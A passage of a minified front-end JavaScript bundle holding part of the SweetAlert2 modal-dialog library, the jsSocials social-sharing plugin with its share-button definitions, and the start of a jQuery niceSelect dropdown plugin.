i=function(){n.parentNode&&n.parentNode.removeChild(n),A([document.documentElement,document.body],[g.shown,g["no-backdrop"],g["has-input"],g["toast-shown"]]),Z()&&(null!==w.previousBodyPadding&&(document.body.style.paddingRight=w.previousBodyPadding,w.previousBodyPadding=null),function(){if(C(document.body,g.iosfix)){var e=parseInt(document.body.style.top,10);A(document.body,g.iosfix),document.body.style.top="",document.body.scrollTop=-1*e}}()),null!==t&&"function"==typeof t&&setTimeout(function(){t()})};X&&!C(o,g.noanimation)?o.addEventListener(X,function e(){o.removeEventListener(X,e),C(o,g.hide)&&i()}):i()}};var se=[],ue=function(){var e=V();e||he(""),e=V();var t=z(),n=M(),o=W();S(t),S(n),B([e,t],g.loading),n.disabled=!0,o.disabled=!0,e.setAttribute("data-loading",!0),e.setAttribute("aria-busy",!0),e.focus()};var le=Object.freeze({isValidParameter:ne,isDeprecatedParameter:oe,argsToParams:function(t){var n={};switch(e(t[0])){case"string":["title","html","type"].forEach(function(e,o){void 0!==t[o]&&(n[e]=t[o])});break;case"object":o(n,t[0]);break;default:return d('Unexpected type of argument! Expected "string" or "object", got '+e(t[0])),!1}return n},adaptInputValidator:function(e){return function(t,n){return e.call(this,t,n).then(function(){},function(e){return e})}},close:ae,closePopup:ae,closeModal:ae,closeToast:ae,isVisible:function(){return!!V()},clickConfirm:function(){return M().click()},clickCancel:function(){return W().click()},getTitle:I,getContent:R,getImage:D,getButtonsWrapper:function(){return f("swal.getButtonsWrapper() is deprecated and will be removed in the next major release, use swal.getActions() instead"),_(g.actions)},getActions:z,getConfirmButton:M,getCancelButton:W,getFooter:U,isLoading:function(){return V().hasAttribute("data-loading")},mixin:function(e){return function(s){function u(){return t(this,u),a(this,(u.__proto__||Object.getPrototypeOf(u)).apply(this,arguments))}return r(u,this),n(u,[{key:"_main",value:function(t){return i(u.prototype.__proto__||Object.getPrototypeOf(u.prototype),"_main",this).call(this,o({},e,t))}}]),u}()},queue:function(e){var t=this;se=e;var n=function(){se=[],document.body.removeAttribute("data-swal2-queue-step")},o=[];return new Promise(function(e,i){!function i(r,a){r<se.length?(document.body.setAttribute("data-swal2-queue-step",r),t(se[r]).then(function(t){void 0!==t.value?(o.push(t.value),i(r+1,a)):(n(),e({dismiss:t.dismiss}))})):(n(),e({value:o}))}(0)})},getQueueStep:function(){return document.body.getAttribute("data-swal2-queue-step")},insertQueueStep:function(e,t){return t&&t<se.length?se.splice(t,0,e):se.push(e)},deleteQueueStep:function(e){void 0!==se[e]&&se.splice(e,1)},setDefaults:function(t){if(!t||"object"!==(void 0===t?"undefined":e(t)))return d("the argument for setDefaults() is required and has to be a object");for(var n in ie(t),t)ne(n)&&(re.popupParams[n]=t[n])},resetDefaults:function(){re.popupParams=o({},ee)},showLoading:ue,enableLoading:ue,fire:function(){for(var e=arguments.length,t=Array(e),n=0;n<e;n++)t[n]=arguments[n];return new(Function.prototype.bind.apply(this,[null].concat(t)))}});function ce(){var e=this._domCache;this.params.showConfirmButton||(P(e.confirmButton),this.params.showCancelButton||P(e.actions)),A([e.popup,e.actions],g.loading),e.popup.removeAttribute("aria-busy"),e.popup.removeAttribute("data-loading"),e.confirmButton.disabled=!1,e.cancelButton.disabled=!1}var de={email:function(e){return/^[a-zA-Z0-9.+_-]+@[a-zA-Z0-9.-]+\.[a-zA-Z0-9-]{2,24}$/.test(e)?Promise.resolve():Promise.reject("Invalid email address")},url:function(e){return/^https?:\/\/(www\.)?[-a-zA-Z0-9@:%._+~#=]{2,256}\.[a-z]{2,6}\b([-a-zA-Z0-9@:%_+.~#?&//=]*)$/.test(e)?Promise.resolve():Promise.reject("Invalid URL")}};var pe=function(e,t,n){var o=j(),i=V();null!==t&&"function"==typeof t&&t(i),e?(B(i,g.show),B(o,g.fade),A(i,g.hide)):A(i,g.fade),S(i),o.style.overflowY="hidden",X&&!C(i,g.noanimation)?i.addEventListener(X,function e(){i.removeEventListener(X,e),o.style.overflowY="auto"}):o.style.overflowY="auto",B([document.documentElement,document.body,o],g.shown),Z()&&(G(),function(){if(/iPad|iPhone|iPod/.test(navigator.userAgent)&&!window.MSStream&&!C(document.body,g.iosfix)){var e=document.body.scrollTop;document.body.style.top=-1*e+"px",B(document.body,g.iosfix)}}()),w.previousActiveElement=document.activeElement,null!==n&&"function"==typeof n&&setTimeout(function(){n(i)})};var fe=Object.freeze({hideLoading:ce,disableLoading:ce,getInput:function(e){var t=this._domCache;if(!(e=e||this.params.input))return null;switch(e){case"select":case"textarea":case"file":return E(t.content,g[e]);case"checkbox":return t.popup.querySelector("."+g.checkbox+" input");case"radio":return t.popup.querySelector("."+g.radio+" input:checked")||t.popup.querySelector("."+g.radio+" input:first-child");case"range":return t.popup.querySelector("."+g.range+" input");default:return E(t.content,g.input)}},enableButtons:function(){this._domCache.confirmButton.disabled=!1,this._domCache.cancelButton.disabled=!1},disableButtons:function(){this._domCache.confirmButton.disabled=!0,this._domCache.cancelButton.disabled=!0},enableConfirmButton:function(){this._domCache.confirmButton.disabled=!1},disableConfirmButton:function(){this._domCache.confirmButton.disabled=!0},enableInput:function(){var e=this.getInput();if(!e)return!1;if("radio"===e.type)for(var t=e.parentNode.parentNode.querySelectorAll("input"),n=0;n<t.length;n++)t[n].disabled=!1;else e.disabled=!1},disableInput:function(){var e=this.getInput();if(!e)return!1;if(e&&"radio"===e.type)for(var t=e.parentNode.parentNode.querySelectorAll("input"),n=0;n<t.length;n++)t[n].disabled=!0;else e.disabled=!0},showValidationError:function(e){var t=this._domCache;t.validationError.innerHTML=e;var n=window.getComputedStyle(t.popup);t.validationError.style.marginLeft="-"+n.getPropertyValue("padding-left"),t.validationError.style.marginRight="-"+n.getPropertyValue("padding-right"),S(t.validationError);var o=this.getInput();o&&(o.setAttribute("aria-invalid",!0),o.setAttribute("aria-describedBy",g.validationerror),x(o),B(o,g.inputerror))},resetValidationError:function(){var e=this._domCache;e.validationError&&P(e.validationError);var t=this.getInput();t&&(t.removeAttribute("aria-invalid"),t.removeAttribute("aria-describedBy"),A(t,g.inputerror))},_main:function(t){var n=this;ie(t);var i=this.params=o({},re.popupParams,t);!function(e){e.inputValidator||Object.keys(de).forEach(function(t){e.input===t&&(e.inputValidator=e.expectRejections?de[t]:he.adaptInputValidator(de[t]))}),(!e.target||"string"==typeof e.target&&!document.querySelector(e.target)||"string"!=typeof e.target&&!e.target.appendChild)&&(c('Target parameter is not valid, defaulting to "body"'),e.target="body");var t=void 0,n=V(),o="string"==typeof e.target?document.querySelector(e.target):e.target;t=n&&o&&n.parentNode!==o.parentNode?$(e):n||$(e),e.width&&(t.style.width="number"==typeof e.width?e.width+"px":e.width),e.padding&&(t.style.padding="number"==typeof e.padding?e.padding+"px":e.padding),e.background&&(t.style.background=e.background);for(var i=window.getComputedStyle(t).getPropertyValue("background-color"),r=t.querySelectorAll("[class^=swal2-success-circular-line], .swal2-success-fix"),a=0;a<r.length;a++)r[a].style.backgroundColor=i;var s=j(),u=I(),l=R().querySelector("#"+g.content),p=z(),f=M(),m=W(),h=K(),v=U();if(e.titleText?u.innerText=e.titleText:e.title&&(u.innerHTML=e.title.split("\n").join("<br />")),"string"==typeof e.backdrop?j().style.background=e.backdrop:e.backdrop||B([document.documentElement,document.body],g["no-backdrop"]),e.html?J(e.html,l):e.text?(l.textContent=e.text,S(l)):P(l),e.position in g?B(s,g[e.position]):(c('The "position" parameter is not valid, defaulting to "center"'),B(s,g.center)),e.grow&&"string"==typeof e.grow){var b="grow-"+e.grow;b in g&&B(s,g[b])}"function"==typeof e.animation&&(e.animation=e.animation.call()),e.showCloseButton?(h.setAttribute("aria-label",e.closeButtonAriaLabel),S(h)):P(h),t.className=g.popup,e.toast?(B([document.documentElement,document.body],g["toast-shown"]),B(t,g.toast)):B(t,g.modal),e.customClass&&B(t,e.customClass);var w=N(),C=parseInt(null===e.currentProgressStep?he.getQueueStep():e.currentProgressStep,10);e.progressSteps&&e.progressSteps.length?(S(w),O(w),C>=e.progressSteps.length&&c("Invalid currentProgressStep parameter, it should be less than progressSteps.length (currentProgressStep like JS arrays starts from 0)"),e.progressSteps.forEach(function(t,n){var o=document.createElement("li");if(B(o,g.progresscircle),o.innerHTML=t,n===C&&B(o,g.activeprogressstep),w.appendChild(o),n!==e.progressSteps.length-1){var i=document.createElement("li");B(i,g.progressline),e.progressStepsDistance&&(i.style.width=e.progressStepsDistance),w.appendChild(i)}})):P(w);for(var x=q(),k=0;k<x.length;k++)P(x[k]);if(e.type){var E=!1;for(var L in y)if(e.type===L){E=!0;break}if(!E)return d("Unknown alert type: "+e.type),!1;var _=t.querySelector("."+g.icon+"."+y[e.type]);S(_),e.animation&&B(_,"swal2-animate-"+e.type+"-icon")}var H=D();if(e.imageUrl?(H.setAttribute("src",e.imageUrl),H.setAttribute("alt",e.imageAlt),S(H),e.imageWidth?H.setAttribute("width",e.imageWidth):H.removeAttribute("width"),e.imageHeight?H.setAttribute("height",e.imageHeight):H.removeAttribute("height"),H.className=g.image,e.imageClass&&B(H,e.imageClass)):P(H),e.showCancelButton?m.style.display="inline-block":P(m),e.showConfirmButton?T(f,"display"):P(f),e.showConfirmButton||e.showCancelButton?S(p):P(p),f.innerHTML=e.confirmButtonText,m.innerHTML=e.cancelButtonText,f.setAttribute("aria-label",e.confirmButtonAriaLabel),m.setAttribute("aria-label",e.cancelButtonAriaLabel),f.className=g.confirm,B(f,e.confirmButtonClass),m.className=g.cancel,B(m,e.cancelButtonClass),e.buttonsStyling){B([f,m],g.styled),e.confirmButtonColor&&(f.style.backgroundColor=e.confirmButtonColor),e.cancelButtonColor&&(m.style.backgroundColor=e.cancelButtonColor);var F=window.getComputedStyle(f).getPropertyValue("background-color");f.style.borderLeftColor=F,f.style.borderRightColor=F}else A([f,m],g.styled),f.style.backgroundColor=f.style.borderLeftColor=f.style.borderRightColor="",m.style.backgroundColor=m.style.borderLeftColor=m.style.borderRightColor="";J(e.footer,v),!0===e.animation?A(t,g.noanimation):B(t,g.noanimation),e.showLoaderOnConfirm&&!e.preConfirm&&c("showLoaderOnConfirm is set to true, but preConfirm is not defined.\nshowLoaderOnConfirm should be used together with preConfirm, see usage example:\nhttps://sweetalert2.github.io/#ajax-request")}(i),Object.freeze(i);var r=this._domCache={popup:V(),container:j(),content:R(),actions:z(),confirmButton:M(),cancelButton:W(),closeButton:K(),validationError:H(),progressSteps:N()},a=this.constructor;return new Promise(function(t,o){var u=function(e){a.closePopup(i.onClose,i.onAfterClose),i.useRejections?t(e):t({value:e})},c=function(e){a.closePopup(i.onClose,i.onAfterClose),i.useRejections?o(e):t({dismiss:e})},p=function(e){a.closePopup(i.onClose,i.onAfterClose),o(e)};i.timer&&(r.popup.timeout=setTimeout(function(){return c("timer")},i.timer)),i.input&&setTimeout(function(){var e=n.getInput();e&&x(e)},0);for(var f=function(e){if(i.showLoaderOnConfirm&&a.showLoading(),i.preConfirm){n.resetValidationError();var t=Promise.resolve().then(function(){return i.preConfirm(e,i.extraParams)});i.expectRejections?t.then(function(t){return u(t||e)},function(e){n.hideLoading(),e&&n.showValidationError(e)}):t.then(function(t){L(r.validationError)||!1===t?n.hideLoading():u(t||e)},function(e){return p(e)})}else u(e)},v=function(e){var t=e||window.event,o=t.target||t.srcElement,s=r.confirmButton,u=r.cancelButton,l=s&&(s===o||s.contains(o)),d=u&&(u===o||u.contains(o));switch(t.type){case"click":if(l&&a.isVisible())if(n.disableButtons(),i.input){var m=function(){var e=n.getInput();if(!e)return null;switch(i.input){case"checkbox":return e.checked?1:0;case"radio":return e.checked?e.value:null;case"file":return e.files.length?e.files[0]:null;default:return i.inputAutoTrim?e.value.trim():e.value}}();if(i.inputValidator){n.disableInput();var h=Promise.resolve().then(function(){return i.inputValidator(m,i.extraParams)});i.expectRejections?h.then(function(){n.enableButtons(),n.enableInput(),f(m)},function(e){n.enableButtons(),n.enableInput(),e&&n.showValidationError(e)}):h.then(function(e){n.enableButtons(),n.enableInput(),e?n.showValidationError(e):f(m)},function(e){return p(e)})}else f(m)}else f(!0);else d&&a.isVisible()&&(n.disableButtons(),c(a.DismissReason.cancel))}},b=r.popup.querySelectorAll("button"),y=0;y<b.length;y++)b[y].onclick=v,b[y].onmouseover=v,b[y].onmouseout=v,b[y].onmousedown=v;if(r.closeButton.onclick=function(){c(a.DismissReason.close)},i.toast)r.popup.onclick=function(e){i.showConfirmButton||i.showCancelButton||i.showCloseButton||i.input||(a.closePopup(i.onClose,i.onAfterClose),c(a.DismissReason.close))};else{var w=!1;r.popup.onmousedown=function(){r.container.onmouseup=function(e){r.container.onmouseup=void 0,e.target===r.container&&(w=!0)}},r.container.onmousedown=function(){r.popup.onmouseup=function(e){r.popup.onmouseup=void 0,(e.target===r.popup||r.popup.contains(e.target))&&(w=!0)}},r.container.onclick=function(e){w?w=!1:e.target===r.container&&m(i.allowOutsideClick)&&c(a.DismissReason.backdrop)}}i.reverseButtons?r.confirmButton.parentNode.insertBefore(r.cancelButton,r.confirmButton):r.confirmButton.parentNode.insertBefore(r.confirmButton,r.cancelButton);var C=function(e,t){for(var n=F(i.focusCancel),o=0;o<n.length;o++){(e+=t)===n.length?e=0:-1===e&&(e=n.length-1);var r=n[e];if(L(r))return r.focus()}};i.toast&&re.windowOnkeydownOverridden&&(window.onkeydown=re.previousWindowKeyDown,re.windowOnkeydownOverridden=!1),i.toast||re.windowOnkeydownOverridden||(re.previousWindowKeyDown=window.onkeydown,re.windowOnkeydownOverridden=!0,window.onkeydown=function(e){var t=e||window.event;if("Enter"!==t.key||t.isComposing)if("Tab"===t.key){for(var o=t.target||t.srcElement,s=F(i.focusCancel),u=-1,l=0;l<s.length;l++)if(o===s[l]){u=l;break}t.shiftKey?C(u,-1):C(u,1),t.stopPropagation(),t.preventDefault()}else-1!==["ArrowLeft","ArrowRight","ArrowUp","ArrowDown","Left","Right","Up","Down"].indexOf(t.key)?document.activeElement===r.confirmButton&&L(r.cancelButton)?r.cancelButton.focus():document.activeElement===r.cancelButton&&L(r.confirmButton)&&r.confirmButton.focus():"Escape"!==t.key&&"Esc"!==t.key||!0!==m(i.allowEscapeKey)||c(a.DismissReason.esc);else if(t.target===n.getInput()){if(-1!==["textarea","file"].indexOf(i.input))return;a.clickConfirm(),t.preventDefault()}}),n.enableButtons(),n.hideLoading(),n.resetValidationError(),i.input&&B(document.body,g["has-input"]);for(var k=["input","file","range","select","radio","checkbox","textarea"],A=void 0,O=0;O<k.length;O++){var T=g[k[O]],j=E(r.content,T);if(A=n.getInput(k[O])){for(var _ in A.attributes)if(A.attributes.hasOwnProperty(_)){var V=A.attributes[_].name;"type"!==V&&"value"!==V&&A.removeAttribute(V)}for(var q in i.inputAttributes)A.setAttribute(q,i.inputAttributes[q])}j.className=T,i.inputClass&&B(j,i.inputClass),P(j)}var I=void 0;switch(i.input){case"text":case"email":case"password":case"number":case"tel":case"url":(A=E(r.content,g.input)).value=i.inputValue,A.placeholder=i.inputPlaceholder,A.type=i.input,S(A);break;case"file":(A=E(r.content,g.file)).placeholder=i.inputPlaceholder,A.type=i.input,S(A);break;case"range":var R=E(r.content,g.range),D=R.querySelector("input"),N=R.querySelector("output");D.value=i.inputValue,D.type=i.input,N.value=i.inputValue,S(R);break;case"select":var H=E(r.content,g.select);if(H.innerHTML="",i.inputPlaceholder){var M=document.createElement("option");M.innerHTML=i.inputPlaceholder,M.value="",M.disabled=!0,M.selected=!0,H.appendChild(M)}I=function(e){e.forEach(function(e){var t=s(e,2),n=t[0],o=t[1],r=document.createElement("option");r.value=n,r.innerHTML=o,i.inputValue.toString()===n.toString()&&(r.selected=!0),H.appendChild(r)}),S(H),H.focus()};break;case"radio":var W=E(r.content,g.radio);W.innerHTML="",I=function(e){e.forEach(function(e){var t=s(e,2),n=t[0],o=t[1],r=document.createElement("input"),a=document.createElement("label");r.type="radio",r.name=g.radio,r.value=n,i.inputValue.toString()===n.toString()&&(r.checked=!0),a.innerHTML=o,a.insertBefore(r,a.firstChild),W.appendChild(a)}),S(W);var t=W.querySelectorAll("input");t.length&&t[0].focus()};break;case"checkbox":var z=E(r.content,g.checkbox),U=n.getInput("checkbox");U.type="checkbox",U.value=1,U.id=g.checkbox,U.checked=Boolean(i.inputValue);var K=z.getElementsByTagName("span");K.length&&z.removeChild(K[0]),(K=document.createElement("span")).innerHTML=i.inputPlaceholder,z.appendChild(K),S(z);break;case"textarea":var Z=E(r.content,g.textarea);Z.value=i.inputValue,Z.placeholder=i.inputPlaceholder,S(Z);break;case null:break;default:d('Unexpected type of input! Expected "text", "email", "password", "number", "tel", "select", "radio", "checkbox", "textarea", "file" or "url", got "'+i.input+'"')}if("select"===i.input||"radio"===i.input){var Q=function(e){return I(l(e))};h(i.inputOptions)?(a.showLoading(),i.inputOptions.then(function(e){n.hideLoading(),Q(e)})):"object"===e(i.inputOptions)?Q(i.inputOptions):d("Unexpected type of inputOptions! Expected object, Map or Promise, got "+e(i.inputOptions))}else-1!==["text","email","number","tel","textarea"].indexOf(i.input)&&h(i.inputValue)&&(a.showLoading(),P(A),i.inputValue.then(function(e){A.value="number"===i.input?parseFloat(e)||0:e+"",S(A),n.hideLoading()}).catch(function(e){d("Error in inputValue promise: "+e),A.value="",S(A),n.hideLoading()}));pe(i.animation,i.onBeforeOpen,i.onOpen),i.toast||(m(i.allowEnterKey)?i.focusCancel&&L(r.cancelButton)?r.cancelButton.focus():i.focusConfirm&&L(r.confirmButton)?r.confirmButton.focus():C(-1,1):document.activeElement&&document.activeElement.blur()),r.container.scrollTop=0})}}),me=void 0;function he(){if("undefined"!=typeof window){"undefined"==typeof Promise&&d("This package requires a Promise library, please include a shim to enable it in this browser (See: https://github.com/sweetalert2/sweetalert2/wiki/Migration-from-SweetAlert-to-SweetAlert2#1-ie-support)");for(var e=arguments.length,t=Array(e),n=0;n<e;n++)t[n]=arguments[n];if(void 0===t[0])return d("SweetAlert2 expects at least 1 attribute!"),!1;if(!(this instanceof he))return new(Function.prototype.bind.apply(he,[null].concat(t)));me=this,this._promise=this._main(this.constructor.argsToParams(t))}}return he.prototype.then=function(e,t){return this._promise.then(e,t)},he.prototype.catch=function(e){return this._promise.catch(e)},he.prototype.finally=function(e){return this._promise.finally(e)},o(he.prototype,fe),o(he,le),Object.keys(fe).forEach(function(e){he[e]=function(){var t;if(me)return(t=me)[e].apply(t,arguments)}}),he.DismissReason=v,he.noop=function(){},he.version="7.18.0",he.default=he,"undefined"!=typeof window&&"object"===e(window._swalDefaults)&&he.setDefaults(window._swalDefaults),he}),"undefined"!=typeof window&&window.Sweetalert2&&(window.swal=window.sweetAlert=window.Swal=window.SweetAlert=window.Sweetalert2);/*! jssocials - v1.4.0 - 2016-10-10
* http://js-socials.com
* Copyright (c) 2016 Artem Tabalin; Licensed MIT */
!function(a,b,c){function d(a,c){var d=b(a);d.data(f,this),this._$element=d,this.shares=[],this._init(c),this._render()}var e="JSSocials",f=e,g=function(a,c){return b.isFunction(a)?a.apply(c,b.makeArray(arguments).slice(2)):a},h=/(\.(jpeg|png|gif|bmp|svg)$|^data:image\/(jpeg|png|gif|bmp|svg\+xml);base64)/i,i=/(&?[a-zA-Z0-9]+=)?\{([a-zA-Z0-9]+)\}/g,j={G:1e9,M:1e6,K:1e3},k={};d.prototype={url:"",text:"",shareIn:"blank",showLabel:function(a){return this.showCount===!1?a>this.smallScreenWidth:a>=this.largeScreenWidth},showCount:function(a){return a<=this.smallScreenWidth?"inside":!0},smallScreenWidth:640,largeScreenWidth:1024,resizeTimeout:200,elementClass:"jssocials",sharesClass:"jssocials-shares",shareClass:"jssocials-share",shareButtonClass:"jssocials-share-button",shareLinkClass:"jssocials-share-link",shareLogoClass:"jssocials-share-logo",shareLabelClass:"jssocials-share-label",shareLinkCountClass:"jssocials-share-link-count",shareCountBoxClass:"jssocials-share-count-box",shareCountClass:"jssocials-share-count",shareZeroCountClass:"jssocials-share-no-count",_init:function(a){this._initDefaults(),b.extend(this,a),this._initShares(),this._attachWindowResizeCallback()},_initDefaults:function(){this.url=a.location.href,this.text=b.trim(b("meta[name=description]").attr("content")||b("title").text())},_initShares:function(){this.shares=b.map(this.shares,b.proxy(function(a){"string"==typeof a&&(a={share:a});var c=a.share&&k[a.share];if(!c&&!a.renderer)throw Error("Share '"+a.share+"' is not found");return b.extend({url:this.url,text:this.text},c,a)},this))},_attachWindowResizeCallback:function(){b(a).on("resize",b.proxy(this._windowResizeHandler,this))},_detachWindowResizeCallback:function(){b(a).off("resize",this._windowResizeHandler)},_windowResizeHandler:function(){(b.isFunction(this.showLabel)||b.isFunction(this.showCount))&&(a.clearTimeout(this._resizeTimer),this._resizeTimer=setTimeout(b.proxy(this.refresh,this),this.resizeTimeout))},_render:function(){this._clear(),this._defineOptionsByScreen(),this._$element.addClass(this.elementClass),this._$shares=b("<div>").addClass(this.sharesClass).appendTo(this._$element),this._renderShares()},_defineOptionsByScreen:function(){this._screenWidth=b(a).width(),this._showLabel=g(this.showLabel,this,this._screenWidth),this._showCount=g(this.showCount,this,this._screenWidth)},_renderShares:function(){b.each(this.shares,b.proxy(function(a,b){this._renderShare(b)},this))},_renderShare:function(a){var c;c=b.isFunction(a.renderer)?b(a.renderer()):this._createShare(a),c.addClass(this.shareClass).addClass(a.share?"jssocials-share-"+a.share:"").addClass(a.css).appendTo(this._$shares)},_createShare:function(a){var c=b("<div>"),d=this._createShareLink(a).appendTo(c);if(this._showCount){var e="inside"===this._showCount,f=e?d:b("<div>").addClass(this.shareCountBoxClass).appendTo(c);f.addClass(e?this.shareLinkCountClass:this.shareCountBoxClass),this._renderShareCount(a,f)}return c},_createShareLink:function(a){var c=this._getShareStrategy(a),d=c.call(a,{shareUrl:this._getShareUrl(a)});return d.addClass(this.shareLinkClass).append(this._createShareLogo(a)),this._showLabel&&d.append(this._createShareLabel(a)),b.each(this.on||{},function(c,e){b.isFunction(e)&&d.on(c,b.proxy(e,a))}),d},_getShareStrategy:function(a){var b=m[a.shareIn||this.shareIn];if(!b)throw Error("Share strategy '"+this.shareIn+"' not found");return b},_getShareUrl:function(a){var b=g(a.shareUrl,a);return this._formatShareUrl(b,a)},_createShareLogo:function(a){var c=a.logo,d=h.test(c)?b("<img>").attr("src",a.logo):b("<i>").addClass(c);return d.addClass(this.shareLogoClass),d},_createShareLabel:function(a){return b("<span>").addClass(this.shareLabelClass).text(a.label)},_renderShareCount:function(a,c){var d=b("<span>").addClass(this.shareCountClass);c.addClass(this.shareZeroCountClass).append(d),this._loadCount(a).done(b.proxy(function(a){a&&(c.removeClass(this.shareZeroCountClass),d.text(a))},this))},_loadCount:function(a){var c=b.Deferred(),d=this._getCountUrl(a);if(!d)return c.resolve(0).promise();var e=b.proxy(function(b){c.resolve(this._getCountValue(b,a))},this);return b.getJSON(d).done(e).fail(function(){b.get(d).done(e).fail(function(){c.resolve(0)})}),c.promise()},_getCountUrl:function(a){var b=g(a.countUrl,a);return this._formatShareUrl(b,a)},_getCountValue:function(a,c){var d=(b.isFunction(c.getCount)?c.getCount(a):a)||0;return"string"==typeof d?d:this._formatNumber(d)},_formatNumber:function(a){return b.each(j,function(b,c){return a>=c?(a=parseFloat((a/c).toFixed(2))+b,!1):void 0}),a},_formatShareUrl:function(b,c){return b.replace(i,function(b,d,e){var f=c[e]||"";return f?(d||"")+a.encodeURIComponent(f):""})},_clear:function(){a.clearTimeout(this._resizeTimer),this._$element.empty()},_passOptionToShares:function(a,c){var d=this.shares;b.each(["url","text"],function(e,f){f===a&&b.each(d,function(b,d){d[a]=c})})},_normalizeShare:function(a){return b.isNumeric(a)?this.shares[a]:"string"==typeof a?b.grep(this.shares,function(b){return b.share===a})[0]:a},refresh:function(){this._render()},destroy:function(){this._clear(),this._detachWindowResizeCallback(),this._$element.removeClass(this.elementClass).removeData(f)},option:function(a,b){return 1===arguments.length?this[a]:(this[a]=b,this._passOptionToShares(a,b),void this.refresh())},shareOption:function(a,b,c){return a=this._normalizeShare(a),2===arguments.length?a[b]:(a[b]=c,void this.refresh())}},b.fn.jsSocials=function(a){var e=b.makeArray(arguments),g=e.slice(1),h=this;return this.each(function(){var e,i=b(this),j=i.data(f);if(j)if("string"==typeof a){if(e=j[a].apply(j,g),e!==c&&e!==j)return h=e,!1}else j._detachWindowResizeCallback(),j._init(a),j._render();else new d(i,a)}),h};var l=function(a){var c;b.isPlainObject(a)?c=d.prototype:(c=k[a],a=arguments[1]||{}),b.extend(c,a)},m={popup:function(c){return b("<a>").attr("href","#").on("click",function(){return a.open(c.shareUrl,null,"width=600, height=400, location=0, menubar=0, resizeable=0, scrollbars=0, status=0, titlebar=0, toolbar=0"),!1})},blank:function(a){return b("<a>").attr({target:"_blank",href:a.shareUrl})},self:function(a){return b("<a>").attr({target:"_self",href:a.shareUrl})}};a.jsSocials={Socials:d,shares:k,shareStrategies:m,setDefaults:l}}(window,jQuery),function(a,b,c){b.extend(c.shares,{email:{label:"E-mail",logo:"fa fa-at",shareUrl:"mailto:{to}?subject={text}&body={url}",countUrl:"",shareIn:"self"},twitter:{label:"Tweet",logo:"fa fa-twitter",shareUrl:"https://twitter.com/share?url={url}&text={text}&via={via}&hashtags={hashtags}",countUrl:""},facebook:{label:"Like",logo:"fa fa-facebook",shareUrl:"https://facebook.com/sharer/sharer.php?u={url}",countUrl:"https://graph.facebook.com/?id={url}",getCount:function(a){return a.share&&a.share.share_count||0}},vkontakte:{label:"Like",logo:"fa fa-vk",shareUrl:"https://vk.com/share.php?url={url}&title={title}&description={text}",countUrl:"https://vk.com/share.php?act=count&index=1&url={url}",getCount:function(a){return parseInt(a.slice(15,-2).split(", ")[1])}},googleplus:{label:"+1",logo:"fa fa-google",shareUrl:"https://plus.google.com/share?url={url}",countUrl:""},linkedin:{label:"Share",logo:"fa fa-linkedin",shareUrl:"https://www.linkedin.com/shareArticle?mini=true&url={url}",countUrl:"https://www.linkedin.com/countserv/count/share?format=jsonp&url={url}&callback=?",getCount:function(a){return a.count}},pinterest:{label:"Pin it",logo:"fa fa-pinterest",shareUrl:"https://pinterest.com/pin/create/bookmarklet/?media={media}&url={url}&description={text}",countUrl:"https://api.pinterest.com/v1/urls/count.json?&url={url}&callback=?",getCount:function(a){return a.count}},stumbleupon:{label:"Share",logo:"fa fa-stumbleupon",shareUrl:"http://www.stumbleupon.com/submit?url={url}&title={title}",countUrl:"https://cors-anywhere.herokuapp.com/https://www.stumbleupon.com/services/1.01/badge.getinfo?url={url}",getCount:function(a){return a.result.views}},telegram:{label:"Telegram",logo:"fa fa-paper-plane",shareUrl:"tg://msg?text={url} {text}",countUrl:"",shareIn:"self"},whatsapp:{label:"WhatsApp",logo:"fa fa-whatsapp",shareUrl:"whatsapp://send?text={url} {text}",countUrl:"",shareIn:"self"},line:{label:"LINE",logo:"fa fa-comment",shareUrl:"http://line.me/R/msg/text/?{text} {url}",countUrl:""},viber:{label:"Viber",logo:"fa fa-volume-control-phone",shareUrl:"viber://forward?text={url} {text}",countUrl:"",shareIn:"self"},pocket:{label:"Pocket",logo:"fa fa-get-pocket",shareUrl:"https://getpocket.com/save?url={url}&title={title}",countUrl:""},messenger:{label:"Share",logo:"fa fa-commenting",shareUrl:"fb-messenger://share?link={url}",countUrl:"",shareIn:"self"}})}(window,jQuery,window.jsSocials);(function($){$.fn.niceSelect=function(method){if(typeof method=='string'){if(method=='update'){this.each(function(){var $select=$(this);var $dropdown=$(this).next('.nice-select');var open=$dropdown.hasClass('open');if($dropdown.length){$dropdown.remove();create_nice_select($select);if(open){$select.next().trigger('click');}}});}else if(method=='destroy'){this.each(function(){var $select=$(this);var $dropdown=$(this).next('.nice-select');if($dropdown.length){$dropdown.remove();$select.css('display','');}});if($('.nice-select').length==0){$(document).off('.nice_select');}}else{console.log('Method "'+method+'" does not exist.')}
return this;}
this.hide();this.each(function(){var $select=$(this);if(!$select.next().hasClass('nice-select')){create_nice_select($select);}});function create_nice_select($select){$select.after($('<div></div>').addClass('nice-select').addClass($select.attr('class')||'').addClass($select.attr('disabled')?'disabled':'').addClass($select.attr('multiple')?'has-multiple':'').attr('tabindex',$select.attr('disabled')?null:'0').html($select.attr('multiple')?'<span class="multiple-options"></span><div class="nice-select-search-box"><input type="text" class="nice-select-search" placeholder="Search..."/></div><ul class="list"></ul>':'<span class="current"></span><div class="nice-select-search-box"><input type="text" class="nice-select-search" placeholder="Search..."/></div><ul class="list"></ul>'));var $dropdown=$select.next();var $options=$select.find('option');if($select.attr('multiple')){var $selected=$select.find('option:selected');var $selected_html='';$selected.each(function(){$selected_option=$(this);$selected_text=$selected_option.data('display')||$selected_option.text();$selected_html+='<span class="current">'+$selected_text+'</span>';});$select_placeholder=$select.data('placeholder')||$select.attr('placeholder');$select_placeholder=$select_placeholder==''?'Select':$select_placeholder;$selected_html=$selected_html==''?$select_placeholder:$selected_html;$dropdown.find('.multiple-options').html($selected_html);}else{var $selected=$select.find('option:selected');$dropdown.find('.current').html($selected.data('display')||$selected.text());}
$options.each(function(i){var $option=$(this);var display=$option.data('display');$dropdown.find('ul').append($('<li></li>').attr('data-value',$option.val()).attr('data-display',(display||null)).addClass('option'+
($option.is(':selected')?' selected':'')+
($option.is(':disabled')?' disabled':'')).html($option.text()));});}
